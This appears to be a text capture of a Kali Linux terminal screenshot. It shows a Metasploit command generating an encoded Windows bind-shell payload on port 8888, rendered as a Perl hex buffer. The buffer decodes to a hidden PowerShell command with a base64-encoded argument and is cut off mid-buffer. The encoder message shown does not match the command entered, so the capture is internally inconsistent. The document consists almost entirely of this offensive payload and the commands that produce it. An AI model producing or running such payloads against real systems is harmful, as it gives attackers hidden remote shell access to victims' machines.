 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfpayload windows/shell_bind_tcp LPORT=8888 R | msfencode -b '\x00\x0a\x0d\
x1a' -t perl
[*] cmd/powershell_base64 succeeded with size 985 (iteration=1)
my $buf =
"\x70\x6f\x77\x65\x72\x73\x68\x65\x6c\x6c\x20\x2d\x77\x20" .
"\x68\x69\x64\x64\x65\x6e\x20\x2d\x6e\x6f\x70\x20\x2d\x65" .
"\x20\x59\x77\x42\x74\x41\x47\x51\x41\x4c\x67\x42\x6c\x41" .
"\x48\x67\x41\x5a\x51\x41\x67\x41\x43\x38\x41\x59\x77\x41" .
"\x67\x41\x48\x4d\x41\x64\x41\x42\x68\x41\x48\x49\x41\x64" .
"\x41\x41\x67\x41\x50\x77\x41\x36\x41\x43\x4a\x41\x41\x41" .
"\x41\x41\x41\x41\x41\x41\x47\x41\x41\x69\x51\x44\x6c\x41" .
"\x44\x45\x41\x30\x67\x42\x6b\x41\x49\x73\x41\x55\x67\x41" .
"\x77\x41\x49\x73\x41\x55\x67\x41\x4d\x41\x49\x73\x41\x55" .
"\x67\x41\x55\x41\x49\x73\x41\x63\x67\x41\x6f\x41\x41\x38" .
"\x41\x74\x77\x42\x4b\x41\x43\x59\x41\x4d\x51\x44\x2f\x41" .
"\x44\x45\x41\x77\x41\x43\x73\x41\x44\x77\x41\x59\x51\x42" .
"\x38\x41\x41\x49\x41\x4c\x41\x41\x67\x41\x4d\x45\x41\x7a" .
"\x77\x41\x4e\x41\x41\x45\x41\x78\x77\x44\x69\x41\x50\x41" .
"\x41\x55\x67\x42\x58\x41\x49\x73\x41\x55\x67\x41\x51\x41" .
"\x49\x73\x41\x51\x67\x41\x38\x41\x41\x45\x41\x30\x41\x43" .